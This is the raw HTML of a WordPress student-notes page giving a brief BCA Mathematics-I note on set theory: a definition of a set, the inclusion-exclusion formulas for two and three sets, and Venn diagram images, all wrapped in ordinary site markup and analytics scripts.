<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/library/respond/respond.min.js?ver=1.1.2' id='respond-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-136330560-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["notebahadur.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-136330560-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://notebahadur.com/wp-json/" /><link rel="alternate" type="application/json" href="https://notebahadur.com/wp-json/wp/v2/pages/1797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notebahadur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://notebahadur.com/?p=1797' />
<link rel="alternate" type="application/json+oembed" href="https://notebahadur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotebahadur.com%2Fbca-notes%2Fbca-first-semester-notes%2Fmathematics-i%2Fset-theory%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://notebahadur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotebahadur.com%2Fbca-notes%2Fbca-first-semester-notes%2Fmathematics-i%2Fset-theory%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.79.1" /><style>:root {
			--lazy-loader-animation-duration: 300ms;
		}
		  
		.lazyload {
	display: block;
}

.lazyload,
        .lazyloading {
			opacity: 0;
		}


		.lazyloaded {
			opacity: 1;
			transition: opacity 300ms;
			transition: opacity var(--lazy-loader-animation-duration);
		}</style><noscript><style>.lazyload { display: none; } .lazyload[class*="lazy-loader-background-element-"] { display: block; opacity: 1; }</style></noscript><style>img#wpstats{display:none}</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1670699058774327" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Lo-go-4.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Lo-go-4.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Lo-go-4.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Lo-go-4.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.site-info{
	display:none;
}
.sm-up-container{
	top:90%;
}
@media(max-width:768px){
		.sm-top-container{
		top:100%;
	}
}
/* reducing post thumbnail size */
.post-thumb img{
	width:30%;
	   position: relative;
    left: 30%;

	
}
/* home page thumb img  */
.home-thumbnail img{
	width:30%;
	   position: relative;
    left: 30%;
	height:100px;
		

	
}
/* reducing logo size */
.custom-logo-link img{
	max-width:70%;
}

/* removing navbar padding */
.navbar{
	padding-top:5px;
	padding-bottom:2px;
}

.entry-content p{
	font-size: 1.6rem;
/*     font-weight: 200; */
    color: #000;

}

/* additional css  */

@import url('http://fonts.cdnfonts.com/css/turkish-times-new-roman');
body{
	
font-family: 'Turkish Times New Roman', sans-serif;

}

/* capitalize headings */
.entry-title a{
	text-transform:capitalize;
}

/* single-content-page css */

@media(min-width:1023px){
	.single-content-page{
	width:50%;
}

}

/* home-content-excerpt css */
.home-content-excerpt{
	height:120px;
	overflow:hidden;
	margin-bottom:15px;
}
/* entry-header-title css */
.homepage-title{
	height:90px;
	overflow:hidden;
}

.single-thumb img{
	width:20%
}

/* navbar box shadow */
.navbar{
	box-shadow:1px 1px 4px;
	
}
/* content wrapper drop-shadow */
.blog-item-wrapper{
	 filter: drop-shadow(1px 1px 3px #c2c2c2);
}

.adsbygoogle {
	display:none;
}
	
/* category image size control */
@media(min-width:768px){

	.category-img{
	    width: 60%;
    
}
}

.fa-angle-down:before {
    font-size: 22px;
}


		</style>
		
	</head>
<body class="page-template-default page page-id-1797 page-child parent-pageid-2015 wp-custom-logo gutentor-active right-sidebar at-sticky-header group-blog">

        <div class="site" id="page">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div class='education-base-main-header-wrapper'>            <div class="top-header left-curve">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <a class='top-email' href='mailto:info@notebahadur.com'><i class='fa fa-envelope-o'></i>info@notebahadur.com</a>                                            <div class="top-header-latest-posts">
                                                <div class="bn-title">
                                                    Notice :                                                </div>
                                                <div class="news-notice-content">
                                                                                                            <span class="news-content">
                                                            <a href="https://notebahadur.com/bca-first-semester-examination-schedule-published/" title="BCA first Semester Examination Schedule Published">
                                                                BCA first Semester Examination Schedule Pub...                                                            </a>
                                                        </span>
                                                                                                            <span class="news-content">
                                                            <a href="https://notebahadur.com/bca-entrance-form-2078/" title="BCA Entrance Form 2078">
                                                                BCA Entrance Form 2078                                                            </a>
                                                        </span>
                                                                                                            <span class="news-content">
                                                            <a href="https://notebahadur.com/revised-examination-schedule-bca-i-iii-v-vii-semester/" title="Revised Examination Schedule : BCA I, III, V &amp; VII Semester">
                                                                Revised Examination Schedule : BCA I, III, ...                                                            </a>
                                                        </span>
                                                                                                            <span class="news-content">
                                                            <a href="https://notebahadur.com/examination-schedule-of-bca-first-third-fifth-seventh-semester-regular-partial/" title="EXAMINATION SCHEDULE OF BCA First, Third, Fifth &amp; Seventh Semester (Regular &amp; Partial)">
                                                                EXAMINATION SCHEDULE OF BCA First, Third, F...                                                            </a>
                                                        </span>
                                                                                                            <span class="news-content">
                                                            <a href="https://notebahadur.com/bca-exam-start-from-baishakh-2077/" title="BCA exam start from Baishakh 2077">
                                                                BCA exam start from Baishakh 2077                                                            </a>
                                                        </span>
                                                                                                    </div>
                                            </div> <!-- .header-latest-posts -->
                                                                </div>
                        <div class="col-sm-6 text-right">
                                    <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/notebahadur" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                            <li class="twitter">
                    <a href="https://twitter.com/BahadurNote" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
                </li>
                            <li class="youtube">
                    <a href="https://www.youtube.com/channel/UCmQD2WzjCOkbuZ9oxPwCloA" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a>
                </li>
                    </ul>
                                        <a class="read-more" href="https://forms.gle/o8gRpcN6RSJRxXo3A">Earn From Your Notes</a>
                                                        </div>
                    </div>
                </div>
            </div>
                    <div class="navbar at-navbar  education-base-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                    <a href="https://notebahadur.com/" class="custom-logo-link" rel="home"><img width="101" height="70" src="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Untitled-11.jpg?fit=101%2C70&amp;ssl=1" class="custom-logo" alt="NOTE BAHADUR" decoding="async" /></a>                </div>
                <div class="main-navigation navbar-collapse collapse">
                    <div class="menu-front-page-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-227"><a href="https://notebahadur.com/">Home</a></li>
<li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1670"><a href="https://notebahadur.com/high-school/">High School</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2803"><a href="#">BCA</a>
<ul class="sub-menu">
	<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1667"><a href="https://notebahadur.com/bca-notes/">Notes</a></li>
	<li id="menu-item-1663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1663"><a href="https://notebahadur.com/category/academics/bca/">Notices</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1672"><a href="https://notebahadur.com/bca-full-course-overview/">Syllabus</a></li>
	<li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677"><a href="https://notebahadur.com/question-paper-tu-bca/">Question Paper Collection</a></li>
</ul>
</li>
<li id="menu-item-1668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1668"><a href="https://notebahadur.com/category/notice/">Notices</a></li>
<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://notebahadur.com/category/blog/">Blog</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2804"><a href="#">Result</a>
<ul class="sub-menu">
	<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://notebahadur.com/grade-12-examination-result/">Grade 12 Examination Result</a></li>
</ul>
</li>
</ul></div>                </div>
                <!--/.nav-collapse -->
            </div>
        </div>
        </div>	<div class="wrapper inner-main-title">
		<div class="container">
			<header class="entry-header init-animate slideInUp1">
				<h1 class="entry-title">SET THEORY</h1>				<div class='breadcrumbs init-animate slideInUp2'><div id='education-base-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://notebahadur.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://notebahadur.com/bca-notes/" itemprop="item"><span itemprop="name">Bachelors of Computer Application (BCA) NOTE</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://notebahadur.com/bca-notes/bca-first-semester-notes/" itemprop="item"><span itemprop="name">BCA – FIRST SEMESTER NOTES</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://notebahadur.com/bca-notes/bca-first-semester-notes/mathematics-i/" itemprop="item"><span itemprop="name">Mathematics-I</span></a><meta itemprop="position" content="4" /></li><li class="trail-item trail-end"><span><span>SET THEORY</span></span></li></ul></div></div></div>			</header><!-- .entry-header -->
		</div>
	</div>
	
<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-1797" class="init-animate slideInUp1 post-1797 page type-page status-publish hentry">
		<!-- .single-feat-->
	<div class="content-wrapper">
		<div class="entry-content">
			<p><strong><u>SET THEORY</u></strong></p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<style>
.header-top { width: 320px; height: 100px; }
@media(min-width: 500px) { .post-bottom { width: 868px; height: 60px; } }
@media(min-width: 800px) { .post-bottom { width: 868px; height: 90px; } }
margin-left: 250px;
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- post-bottom -->
<ins class="adsbygoogle post-bottom"
     style="display:inline-block"
     data-ad-client="ca-pub-2943497436529058"
     data-ad-slot="9660440785"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><em>Set is a collection of well defined and distinct objects.</em></p>
<p><strong><u>POINTS TO KNOW</u></strong></p>
<ul>
<li>n(AᴜB) is the number of elements present in either of the sets A or B.</li>
<li>n(A∩B) is the number of elements present in both the sets A and B.</li>
</ul>
<p><strong><u>FORMULAS</u></strong></p>
<p>For two sets A and B</p>
<ul>
<li>n(AᴜB) = n(A) + (n(B) – n(A∩B)</li>
</ul>
<p>For three sets A, B and C</p>
<ul>
<li>n(AᴜBᴜC) = n(A) + n(B) + n(C) – n(A∩B) – n(B∩C) – n(C∩A) + n(A∩B∩C)</li>
</ul>
<p>&nbsp;</p>
<p><strong><u>SOME VEEN DI AGRAM REPRESENTATIONS:</u></strong></p>
<figure id="attachment_1800" aria-describedby="caption-attachment-1800" style="width: 175px" class="wp-caption alignnone"><noscript><img decoding="async" class=" wp-image-1800" src="https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/sub-set-veen.png?resize=175%2C186&#038;ssl=1" alt="sub-set-venn-diagram" width="175" height="186" srcset="https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/sub-set-veen.png?resize=282%2C300&amp;ssl=1 282w, https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/sub-set-veen.png?w=290&amp;ssl=1 290w" sizes="(max-width: 175px) 100vw, 175px" data-recalc-dims="1"></noscript><img decoding="async" class=" wp-image-1800 lazyload" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20175%20186%22%3E%3C%2Fsvg%3E" alt="sub-set-venn-diagram" width="175" height="186" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20175%20186%22%3E%3C%2Fsvg%3E 175w" sizes="(max-width: 175px) 100vw, 175px" data-srcset="https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/sub-set-veen.png?resize=282%2C300&amp;ssl=1 282w, https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/sub-set-veen.png?w=290&amp;ssl=1 290w" data-src="https://notebahadur.com/wp-content/uploads/2020/01/sub-set-veen-282x300.png" loading="lazy"><figcaption id="caption-attachment-1800" class="wp-caption-text">sub-set-venn-diagram</figcaption></figure>
<figure id="attachment_1791" aria-describedby="caption-attachment-1791" style="width: 478px" class="wp-caption alignnone"><noscript><img decoding="async" fetchpriority="high" class=" wp-image-1791" src="https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/a-b-veen.png?resize=478%2C126&#038;ssl=1" alt="venn diagram" width="478" height="126" srcset="https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/a-b-veen.png?resize=300%2C79&amp;ssl=1 300w, https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/a-b-veen.png?resize=768%2C203&amp;ssl=1 768w, https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/a-b-veen.png?w=901&amp;ssl=1 901w" sizes="(max-width: 478px) 100vw, 478px" data-recalc-dims="1"></noscript><img decoding="async" fetchpriority="high" class=" wp-image-1791 lazyload" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20478%20126%22%3E%3C%2Fsvg%3E" alt="venn diagram" width="478" height="126" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20478%20126%22%3E%3C%2Fsvg%3E 478w" sizes="(max-width: 478px) 100vw, 478px" data-srcset="https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/a-b-veen.png?resize=300%2C79&amp;ssl=1 300w, https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/a-b-veen.png?resize=768%2C203&amp;ssl=1 768w, https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/a-b-veen.png?w=901&amp;ssl=1 901w" data-src="https://notebahadur.com/wp-content/uploads/2020/01/a-b-veen-300x79.png" loading="lazy"><figcaption id="caption-attachment-1791" class="wp-caption-text">venn diagram</figcaption></figure>
<figure id="attachment_1801" aria-describedby="caption-attachment-1801" style="width: 491px" class="wp-caption alignnone"><noscript><img decoding="async" class=" wp-image-1801" src="https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/veen_diagram.png?resize=491%2C327&#038;ssl=1" alt="veen_diagram" width="491" height="327" srcset="https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/veen_diagram.png?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/veen_diagram.png?resize=768%2C511&amp;ssl=1 768w, https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/veen_diagram.png?w=851&amp;ssl=1 851w" sizes="(max-width: 491px) 100vw, 491px" data-recalc-dims="1"></noscript><img decoding="async" class=" wp-image-1801 lazyload" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20491%20327%22%3E%3C%2Fsvg%3E" alt="veen_diagram" width="491" height="327" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20491%20327%22%3E%3C%2Fsvg%3E 491w" sizes="(max-width: 491px) 100vw, 491px" data-srcset="https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/veen_diagram.png?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/veen_diagram.png?resize=768%2C511&amp;ssl=1 768w, https://i0.wp.com/notebahadur.com/wp-content/uploads/2020/01/veen_diagram.png?w=851&amp;ssl=1 851w" data-src="https://notebahadur.com/wp-content/uploads/2020/01/veen_diagram-300x200.png" loading="lazy"><figcaption id="caption-attachment-1801" class="wp-caption-text">veen_diagram</figcaption></figure>
<p>&nbsp;</p>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->		</main>
<!-- #main -->
	</div>
<!-- #primary -->
    <div id="secondary-right" class="at-fixed-width widget-area sidebar secondary-sidebar" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			
		<section id="recent-posts-6" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><div class="line"><span class="fa fa-graduation-cap"></span></div>
		<ul>
											<li>
					<a href="https://notebahadur.com/bca-result-published/">BCA Result Published ( First Semester 2023 Batch | Third Semester 2022 Batch | Fourth Semester 2021 Batch )</a>
									</li>
											<li>
					<a href="https://notebahadur.com/architecture-distributed-systems/">Architecture of Distributed Systems</a>
									</li>
											<li>
					<a href="https://notebahadur.com/bca-first-semester-examination-schedule-published/">BCA first Semester Examination Schedule Published</a>
									</li>
											<li>
					<a href="https://notebahadur.com/mobile-programming-note-bca-6th-semester-tu/">Mobile Programming Note BCA 6th Semester &#8211; TU</a>
									</li>
											<li>
					<a href="https://notebahadur.com/bca-entrance-form-2078/">BCA Entrance Form 2078</a>
									</li>
											<li>
					<a href="https://notebahadur.com/tu-bca-7th-semester-elective/">TU-BCA 7TH SEMESTER Electives</a>
									</li>
											<li>
					<a href="https://notebahadur.com/tu-bca-8th-semester-internet-of-things/">TU-BCA 8th Semester: Internet of Things</a>
									</li>
											<li>
					<a href="https://notebahadur.com/tu-bca-8th-semester-information-security/">TU-BCA 8th Semester: Information Security</a>
									</li>
											<li>
					<a href="https://notebahadur.com/tu-bca-8th-semester-knowledge-engineering/">TU-BCA 8th Semester: Knowledge Engineering</a>
									</li>
											<li>
					<a href="https://notebahadur.com/tu-bca-8th-semester-multimedia-system/">TU-BCA 8th Semester: Multimedia System</a>
									</li>
					</ul>

		</section>        </div>
    </div>
</div>
<!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer">
                            <div class="container">
                    <div class="bottom">
                        <div id="footer-top">
                            <div class="footer-columns at-fixed-width">
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>MENU</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1500"><a href="https://notebahadur.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a href="https://notebahadur.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://notebahadur.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://notebahadur.com/terms-and-condition/">Terms and Condition</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://notebahadur.com/contact-us/">Contact US</a></li>
</ul></div></aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>About us</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div>			<div class="textwidget"><p>Notebahadur.com is a site created solely for educational purposes. We intend to give educational materials to the students for the betterment of grades. We believe that knowledge and experience are the two major factors that create a responsible person for the betterment of society. Our aim is to create a digital platform for both the teachers and students to enhance their creativity and systematic knowledge. We are constantly working to get and supply students with the information that can motivate both teachers and students to use electronic devices and internet for studying purposes. We believe in building a education system that can benefit an individual for the development of nation as a whole.</p>
</div>
		</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Your feedback is highly appreciated!</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1788-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/bca-notes/bca-first-semester-notes/mathematics-i/set-theory/#wpcf7-f1788-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1788" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1788-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<p>&nbsp;</p>
</div>
		</aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class='text-left'>        <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/notebahadur" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                            <li class="twitter">
                    <a href="https://twitter.com/BahadurNote" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
                </li>
                            <li class="youtube">
                    <a href="https://www.youtube.com/channel/UCmQD2WzjCOkbuZ9oxPwCloA" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a>
                </li>
                    </ul>
        </div>                        </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                                                            <p class="text-center">
                                    Copyright © 2022 | Notebahadur | All right reserved.                                </p>
                                                    </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class="footer-copyright border text-right">
                                <div class="site-info">
                                    Education Base by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a>                                </div><!-- .site-info -->
                            </div>
                        </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            </div><!-- #page -->
    <script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.1.4/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/notebahadur.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/plugin/wp-core-features.js?ver=1.0' id='wp-core-features-script-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115' id='education-base-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6' id='bootstrap-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.min.js?ver=1.3.3' id='jquery-owl-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/js/education-base-custom.js?ver=1.4.6' id='education-base-custom-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/lazy-loading-responsive-images/js/lazysizes.min.js?ver=1650706533' id='lazysizes-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/lazy-loading-responsive-images/js/ls.unveilhooks.min.js?ver=1650706533' id='lazysizes-unveilhooks-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/lazy-loading-responsive-images/js/ls.native-loading.min.js?ver=1650706532' id='lazysizes-native-loading-js'></script>
<script type='text/javascript' id='gutentor-block-js-extra'>
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"928ccd5f9b","restUrl":"https:\/\/notebahadur.com\/wp-json\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/gutentor/assets/js/gutentor.min.js?ver=3.2.3' id='gutentor-block-js'></script>
<script src='https://stats.wp.com/e-202545.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.1.4',blog:'160232450',post:'1797',tz:'5.75',srv:'notebahadur.com'} ]);
	_stq.push([ 'clickTrackerInit', '160232450', '1797' ]);
</script>
</body>
</html>
